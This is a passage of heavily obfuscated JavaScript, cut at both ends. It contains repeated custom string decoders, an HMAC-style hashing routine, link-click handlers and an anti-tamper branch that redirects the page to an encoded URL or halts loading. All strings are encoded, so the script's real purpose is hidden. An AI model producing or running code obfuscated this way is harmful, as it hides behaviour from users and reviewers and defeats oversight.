mjEUTlJ(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x35]]=\"bAuvBsLloS#J+g!t\\\"*(3FDZ?N16cC0e9,`8:T[])X;~4rh2.q@Y$PRH/a}_%i|>y5xUQwz=<&{7dn^VkmKEpIGfWMjO\",ii557n[rFnQYfR[0x36]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[-rFnQYfR[0x24]]=ii557n[rFnQYfR[0x36]].length,ii557n[rFnQYfR[0x1a]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x8]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x37]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x37]]<ii557n[-rFnQYfR[0x24]];ii557n[rFnQYfR[0x37]]++){ii557n[rFnQYfR[0x38]]=ii557n[rFnQYfR[0x35]].indexOf(ii557n[rFnQYfR[0x36]][ii557n[rFnQYfR[0x37]]]);if(ii557n[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[rFnQYfR[0x38]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[rFnQYfR[0x38]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x8]],ii557n[rFnQYfR[0x8]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x1a]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x8]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x1a]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x1a]])}function OOgfPYz(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=mjEUTlJ(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}WyohKCA(OOgfPYz(0xfc)).location.replace(OOgfPYz(0xfd))}catch(P1LzIC3){gDq5QFO(PE2Bwe_);function PE2Bwe_(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x29]]=\"luUnoOrAHSVqiFdDpLbeYagPNfZv}4<JQtC[%;0298\\\"^|).6=5(_!I7@h~]#?k>wB`x*+RKEMc,X${:zGs1mj&WT3/y\",ii557n[rFnQYfR[0x39]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[-rFnQYfR[0x3a]]=ii557n[rFnQYfR[0x39]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x14]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x3b]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x3c]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x1b]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1b]]<ii557n[-rFnQYfR[0x3a]];ii557n[rFnQYfR[0x1b]]++){ii557n[rFnQYfR[0x1e]]=ii557n[rFnQYfR[0x29]].indexOf(ii557n[rFnQYfR[0x39]][ii557n[rFnQYfR[0x1b]]]);if(ii557n[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x3c]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x3c]]=ii557n[rFnQYfR[0x1e]]}else{bXBZid(ii557n[rFnQYfR[0x3c]]+=ii557n[rFnQYfR[0x1e]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x14]]|=ii557n[rFnQYfR[0x3c]]<<ii557n[rFnQYfR[0x3b]],ii557n[rFnQYfR[0x3b]]+=(ii557n[rFnQYfR[0x3c]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x14]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x14]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x3b]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x3b]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x3c]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x3c]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x14]]|ii557n[rFnQYfR[0x3c]]<<ii557n[rFnQYfR[0x3b]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function XaI3kdf(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=PE2Bwe_(TkBius[ii557n])}return oGJt7y[ii557n]}WyohKCA(XaI3kdf(rFnQYfR[0x3d])).stop?WyohKCA(XaI3kdf(rFnQYfR[0x3d])).stop():WyohKCA(XaI3kdf(rFnQYfR[0x3])+rFnQYfR[0xf]).execCommand(XaI3kdf(rFnQYfR[0x4b]))}}return rFnQYfR[0x25]}bXBZid(this[rFnQYfR[0x3e]](A65RiR(0x101),this[A65RiR(0x102)+A65RiR(0x103)+A65RiR(0x104)]),this[rFnQYfR[0x3e]](A65RiR(0x105),A65RiR(0x106),this[A65RiR(0x107)]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x109),this[A65RiR(0x10a)+A65RiR(0x10b)]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x10c)+A65RiR(0x10d)+A65RiR(0x10e)+A65RiR(0x10f)+A65RiR(0x110),this[A65RiR(0x111)]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x112),this[A65RiR(0x113)]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x114),this[A65RiR(rFnQYfR[0x40])]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x116),this[A65RiR(rFnQYfR[0x40])]),this[rFnQYfR[0x3e]](WyohKCA(A65RiR(0x117)),A65RiR(0x118)+A65RiR(0x119)+A65RiR(0x11a),this[A65RiR(0x11b)]),this[A65RiR(0x11c)+A65RiR(0x11d)]=WyohKCA(A65RiR(0x11e))(WyohKCA(A65RiR(rFnQYfR[0x41]))[A65RiR(0x120)](A65RiR(0x121))),this[A65RiR(0x122)][A65RiR(0x123)](A65RiR(0x124))[A65RiR(0x125)+rFnQYfR[0x20]](A65RiR(0x126)+WyohKCA(A65RiR(rFnQYfR[0x41]))[A65RiR(0x127)](A65RiR(0x128))+A65RiR(0x129)))},[DhZZlCW(0x12a)]:function(A65RiR,vMuteB){gDq5QFO(DhZZlCW);function rJ_5pQ(A65RiR){var vMuteB=\"NCt7u2vhz:SH>;Oe|kw\\\"s]JbaMUF/~o16.Y3g^(`x![j&mD4)iK#Ir<0BcT$yd8+?*=,@}9_%P{5GQlXAWEqpLRZfnV\",rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),DhZZlCW=rJ_5pQ.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],QvbLrMb=-rFnQYfR[0x1]);for(zCoI9z=rFnQYfR[0x0];zCoI9z<DhZZlCW;zCoI9z++){var efMgAKd=vMuteB.indexOf(rJ_5pQ[zCoI9z]);if(efMgAKd===-rFnQYfR[0x1])continue;if(QvbLrMb<rFnQYfR[0x0]){QvbLrMb=efMgAKd}else{bXBZid(QvbLrMb+=efMgAKd*rFnQYfR[0x13],BndEO2R|=QvbLrMb<<K8NH4Z,K8NH4Z+=(QvbLrMb&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);QvbLrMb=-rFnQYfR[0x1]}}if(QvbLrMb>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|QvbLrMb<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function DhZZlCW(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}const P1LzIC3=this,BndEO2R=this[DhZZlCW(rFnQYfR[0x66])][DhZZlCW(0x12c)](DhZZlCW(0x12d));let K8NH4Z=vMuteB[DhZZlCW(0x12e)];vMuteB[DhZZlCW(0x12f)][DhZZlCW(0x130)]();if(K8NH4Z===\"#\"||K8NH4Z===\"!#\"){gDq5QFO(QvbLrMb);function QvbLrMb(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x29]]=\"%2u:4}]!,PNrYMoa?AB#1nfL8@ks(Z[I~yScvXT7OG_EHm0QR$g^9>+jleV{&wb.;p/t<)UqF3dJ`K6=5zC\\\"*xDh|Wi\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x1c]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x20]]=[],A65RiR[rFnQYfR[0x14]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x42]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[rFnQYfR[0x1c]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x29]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[-rFnQYfR[0x42]]<rFnQYfR[0x0]){A65RiR[-rFnQYfR[0x42]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[-rFnQYfR[0x42]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x14]]|=A65RiR[-rFnQYfR[0x42]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[-rFnQYfR[0x42]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x20]].push(A65RiR[rFnQYfR[0x14]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x14]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[-rFnQYfR[0x42]]=-rFnQYfR[0x1]}}if(A65RiR[-rFnQYfR[0x42]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x20]].push((A65RiR[rFnQYfR[0x14]]|A65RiR[-rFnQYfR[0x42]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x20]])}function zCoI9z(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=QvbLrMb(TkBius[A65RiR])}return oGJt7y[A65RiR]}K8NH4Z=vMuteB[zCoI9z(0x131)][zCoI9z(0x132)](zCoI9z(0x133))[zCoI9z(0x134)](zCoI9z(0x135))+zCoI9z(0x136)+vMuteB[zCoI9z(0x137)]}this[DhZZlCW(0x138)]=WyohKCA(DhZZlCW(rFnQYfR[0x69]))[DhZZlCW(0x13a)]()(K8NH4Z,{[DhZZlCW(0x13b)]:rFnQYfR[0x73]})[DhZZlCW(0x13c)](function(rJ_5pQ){bXBZid(gDq5QFO(K8NH4Z),gDq5QFO(DhZZlCW));function DhZZlCW(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x1f]]=\"l}CDFT2KG7VZsH9t&a{j8hQ:zI|]%oS_>uXdJ1W$bP/Lc*~#U;Rpv^y\\\"=!N4rx6kw3<?B.E[A)(`i@ng+YO,Mm05efq\",rJ_5pQ[rFnQYfR[0x6]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[rFnQYfR[0x1c]]=rJ_5pQ[rFnQYfR[0x6]].length,rJ_5pQ[rFnQYfR[0x1a]]=[],rJ_5pQ[-rFnQYfR[0x43]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x47]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x46]]=-rFnQYfR[0x1]);for(rJ_5pQ[-rFnQYfR[0x44]]=rFnQYfR[0x0];rJ_5pQ[-rFnQYfR[0x44]]<rJ_5pQ[rFnQYfR[0x1c]];rJ_5pQ[-rFnQYfR[0x44]]++){rJ_5pQ[rFnQYfR[0x45]]=rJ_5pQ[rFnQYfR[0x1f]].indexOf(rJ_5pQ[rFnQYfR[0x6]][rJ_5pQ[-rFnQYfR[0x44]]]);if(rJ_5pQ[rFnQYfR[0x45]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[rFnQYfR[0x46]]<rFnQYfR[0x0]){rJ_5pQ[rFnQYfR[0x46]]=rJ_5pQ[rFnQYfR[0x45]]}else{bXBZid(rJ_5pQ[rFnQYfR[0x46]]+=rJ_5pQ[rFnQYfR[0x45]]*rFnQYfR[0x13],rJ_5pQ[-rFnQYfR[0x43]]|=rJ_5pQ[rFnQYfR[0x46]]<<rJ_5pQ[rFnQYfR[0x47]],rJ_5pQ[rFnQYfR[0x47]]+=(rJ_5pQ[rFnQYfR[0x46]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x1a]].push(rJ_5pQ[-rFnQYfR[0x43]]&rFnQYfR[0x3]),rJ_5pQ[-rFnQYfR[0x43]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x47]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x47]]>rFnQYfR[0xa]);rJ_5pQ[rFnQYfR[0x46]]=-rFnQYfR[0x1]}}if(rJ_5pQ[rFnQYfR[0x46]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x1a]].push((rJ_5pQ[-rFnQYfR[0x43]]|rJ_5pQ[rFnQYfR[0x46]]<<rJ_5pQ[rFnQYfR[0x47]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x1a]])}function K8NH4Z(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=DhZZlCW(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}if(K8NH4Z(0x13d)+\"o\"in gpjWwf){QvbLrMb()}function QvbLrMb(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x29]]=function(){var rJ_5pQ,DhZZlCW,QvbLrMb;bXBZid(gDq5QFO(QkzOIUc,rFnQYfR[0x6]),gDq5QFO(Si9MmN,rFnQYfR[0x6]),gDq5QFO(jtyw3OY),gDq5QFO(UsYMke),gDq5QFO(_tZNm9),gDq5QFO(EEIwi0e),gDq5QFO(jtwMWpK),gDq5QFO(b4y0tT),gDq5QFO(Fm91Se,rFnQYfR[0xc]),gDq5QFO(_T92kop,rFnQYfR[0x6]),gDq5QFO(AfyQRNQ),gDq5QFO(hdA1sLe,rFnQYfR[0x6]),gDq5QFO(rEM8ia),gDq5QFO(ii557n,rFnQYfR[0xc]),gDq5QFO(lY_pqKi,rFnQYfR[0x6]),gDq5QFO(efMgAKd,rFnQYfR[0x6]),gDq5QFO(zCoI9z),gDq5QFO(BndEO2R),gDq5QFO(P1LzIC3));function P1LzIC3(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x29]]=\"xUDKmlksfhoPLdTj%_V^(~R[:t#z=A9ZF?;n3|aJ\\\"cMS+<Xp8]5>}qgiv@&6`GWH1u/yBe74).w,2bQI*YN0$C!r{EO\",rJ_5pQ[rFnQYfR[0xf]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[-rFnQYfR[0x47]]=rJ_5pQ[rFnQYfR[0xf]].length,rJ_5pQ[rFnQYfR[0x1a]]=[],rJ_5pQ[rFnQYfR[0x1f]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x15]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(rJ_5pQ[rFnQYfR[0x2]]=rFnQYfR[0x0];rJ_5pQ[rFnQYfR[0x2]]<rJ_5pQ[-rFnQYfR[0x47]];rJ_5pQ[rFnQYfR[0x2]]++){rJ_5pQ[rFnQYfR[0x1e]]=rJ_5pQ[rFnQYfR[0x29]].indexOf(rJ_5pQ[rFnQYfR[0xf]][rJ_5pQ[rFnQYfR[0x2]]]);if(rJ_5pQ[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[rFnQYfR[0x12]]<rFnQYfR[0x0]){rJ_5pQ[rFnQYfR[0x12]]=rJ_5pQ[rFnQYfR[0x1e]]}else{bXBZid(rJ_5pQ[rFnQYfR[0x12]]+=rJ_5pQ[rFnQYfR[0x1e]]*rFnQYfR[0x13],rJ_5pQ[rFnQYfR[0x1f]]|=rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x15]],rJ_5pQ[rFnQYfR[0x15]]+=(rJ_5pQ[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x1a]].push(rJ_5pQ[rFnQYfR[0x1f]]&rFnQYfR[0x3]),rJ_5pQ[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x15]]>rFnQYfR[0xa]);rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(rJ_5pQ[rFnQYfR[0x12]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x1a]].push((rJ_5pQ[rFnQYfR[0x1f]]|rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x1a]])}function BndEO2R(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=P1LzIC3(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}bXBZid(rJ_5pQ=rFnQYfR[0x0],DhZZlCW=\"\");function zCoI9z(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return OOgfPYz(rEM8ia(AfyQRNQ(rJ_5pQ[rFnQYfR[0x0]])))}function efMgAKd(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6];return OOgfPYz(gpjWwf(AfyQRNQ(rJ_5pQ[rFnQYfR[0x0]]),AfyQRNQ(rJ_5pQ[rFnQYfR[0x1]])))}function lY_pqKi(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6];return qZJkgp(gpjWwf(AfyQRNQ(rJ_5pQ[rFnQYfR[0x0]]),AfyQRNQ(rJ_5pQ[rFnQYfR[0x1]])))}function ii557n(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0xc];return hdA1sLe(gpjWwf(AfyQRNQ(rJ_5pQ[rFnQYfR[0x0]]),AfyQRNQ(rJ_5pQ[rFnQYfR[0x1]])),rJ_5pQ[rFnQYfR[0x6]])}function rEM8ia(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return jaSECl7(Si9MmN(juYG2B(rJ_5pQ[rFnQYfR[0x0]]),rJ_5pQ[rFnQYfR[0x0]].length*rFnQYfR[0x2]))}function gpjWwf(rJ_5pQ,DhZZlCW){var QvbLrMb,P1LzIC3,BndEO2R;gDq5QFO(efMgAKd);function zCoI9z(rJ_5pQ){var DhZZlCW=\"g=8t~ArfL^&EQS,ZUN>M0FDlP%R#$j1/n+oh`H{zqVB[bw]C.dOI)ap:eG5YkiXT(!svKW|m*}Jy2;@\\\"<734_96?xuc\",QvbLrMb,BndEO2R,zCoI9z,efMgAKd,lY_pqKi,ii557n,rEM8ia;bXBZid(QvbLrMb=\"\"+(rJ_5pQ||\"\"),BndEO2R=QvbLrMb.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(rEM8ia=rFnQYfR[0x0];rEM8ia<BndEO2R;rEM8ia++){var gpjWwf=DhZZlCW.indexOf(QvbLrMb[rEM8ia]);if(gpjWwf===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=gpjWwf}else{bXBZid(ii557n+=gpjWwf*rFnQYfR[0x13],efMgAKd|=ii557n<<lY_pqKi,lY_pqKi+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|ii557n<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function efMgAKd(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=zCoI9z(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}QvbLrMb=juYG2B(rJ_5pQ);if(QvbLrMb.length>rFnQYfR[0x48])QvbLrMb=Si9MmN(QvbLrMb,rJ_5pQ.length*rFnQYfR[0x2]);var lY_pqKi=WyohKCA(efMgAKd(rFnQYfR[0x49]))(rFnQYfR[0x48]),ii557n=WyohKCA(efMgAKd(rFnQYfR[0x49]))(rFnQYfR[0x48]);for(P1LzIC3=rFnQYfR[0x0];P1LzIC3<rFnQYfR[0x48];P1LzIC3++){bXBZid(lY_pqKi[P1LzIC3]=QvbLrMb[P1LzIC3]^0x36363636,ii557n[P1LzIC3]=QvbLrMb[P1LzIC3]^0x5c5c5c5c)}BndEO2R=Si9MmN(lY_pqKi.concat(juYG2B(DhZZlCW)),rFnQYfR[0x4a]+DhZZlCW.length*rFnQYfR[0x2]);return jaSECl7(Si9MmN(ii557n.concat(BndEO2R),mjEUTlJ(efMgAKd(0x141),rFnQYfR[0x4a],rFnQYfR[0x4b])))}function OOgfPYz(DhZZlCW){var QvbLrMb,P1LzIC3,BndEO2R,zCoI9z;gDq5QFO(lY_pqKi);function efMgAKd(DhZZlCW){var QvbLrMb=\"iLmh6FGJbvC4]BDpf^a`e\\\"NuzE*I>Ton3MK#)P&7@HQ$wk_sS+Y.j~t0qld/=c2VAUWZRO,X![:g;x8<{}1(y%9?|5r\",P1LzIC3,BndEO2R,efMgAKd,lY_pqKi,ii557n,rJ_5pQ,rEM8ia;bXBZid(P1LzIC3=\"\"+(DhZZlCW||\"\"),BndEO2R=P1LzIC3.length,efMgAKd=[],lY_pqKi=rFnQYfR[0x0],ii557n=rFnQYfR[0x0],rJ_5pQ=-rFnQYfR[0x1]);for(rEM8ia=rFnQYfR[0x0];rEM8ia<BndEO2R;rEM8ia++){var gpjWwf=QvbLrMb.indexOf(P1LzIC3[rEM8ia]);if(gpjWwf===-rFnQYfR[0x1])continue;if(rJ_5pQ<rFnQYfR[0x0]){rJ_5pQ=gpjWwf}else{bXBZid(rJ_5pQ+=gpjWwf*rFnQYfR[0x13],lY_pqKi|=rJ_5pQ<<ii557n,ii557n+=(rJ_5pQ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(efMgAKd.push(lY_pqKi&rFnQYfR[0x3]),lY_pqKi>>=rFnQYfR[0x2],ii557n-=rFnQYfR[0x2])}while(ii557n>rFnQYfR[0xa]);rJ_5pQ=-rFnQYfR[0x1]}}if(rJ_5pQ>-rFnQYfR[0x1]){efMgAKd.push((lY_pqKi|rJ_5pQ<<ii557n)&rFnQYfR[0x3])}return Kyjb6TH(efMgAKd)}function lY_pqKi(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=efMgAKd(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}try{}catch(ii557n){rJ_5pQ=rFnQYfR[0x0]}bXBZid(QvbLrMb=rJ_5pQ?lY_pqKi(0x142)+lY_pqKi(0x143)+lY_pqKi(0x144):lY_pqKi(0x145),P1LzIC3=\"\",BndEO2R=void 0x0);for(zCoI9z=rFnQYfR[0x0];zCoI9z<DhZZlCW.length;zCoI9z++){bXBZid(BndEO2R=DhZZlCW.charCodeAt(zCoI9z),P1LzIC3+=QvbLrMb.charAt(BndEO2R>>>rFnQYfR[0x1a]&rFnQYfR[0x4c])+QvbLrMb.charAt(BndEO2R&rFnQYfR[0x4c]))}return P1LzIC3}function qZJkgp(rJ_5pQ){var QvbLrMb,P1LzIC3,BndEO2R,zCoI9z;gDq5QFO(lY_pqKi);function efMgAKd(rJ_5pQ){var QvbLrMb=\")y<`][+ibOXx?;F74P9cmAtBCR.%8\\\"@eHKQN3w0E{j:n!D/51S*M26pIvUL_|fZ$&Jaog#kGWq=>YhTs^z,(Vd~}rlu\",P1LzIC3,efMgAKd,lY_pqKi,ii557n,rEM8ia,gpjWwf,DhZZlCW;bXBZid(P1LzIC3=\"\"+(rJ_5pQ||\"\"),efMgAKd=P1LzIC3.length,lY_pqKi=[],ii557n=rFnQYfR[0x0],rEM8ia=rFnQYfR[0x0],gpjWwf=-rFnQYfR[0x1]);for(DhZZlCW=rFnQYfR[0x0];DhZZlCW<efMgAKd;DhZZlCW++){var OOgfPYz=QvbLrMb.indexOf(P1LzIC3[DhZZlCW]);if(OOgfPYz===-rFnQYfR[0x1])continue;if(gpjWwf<rFnQYfR[0x0]){gpjWwf=OOgfPYz}else{bXBZid(gpjWwf+=OOgfPYz*rFnQYfR[0x13],ii557n|=gpjWwf<<rEM8ia,rEM8ia+=(gpjWwf&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(lY_pqKi.push(ii557n&rFnQYfR[0x3]),ii557n>>=rFnQYfR[0x2],rEM8ia-=rFnQYfR[0x2])}while(rEM8ia>rFnQYfR[0xa]);gpjWwf=-rFnQYfR[0x1]}}if(gpjWwf>-rFnQYfR[0x1]){lY_pqKi.push((ii557n|gpjWwf<<rEM8ia)&rFnQYfR[0x3])}return Kyjb6TH(lY_pqKi)}function lY_pqKi(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=efMgAKd(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return 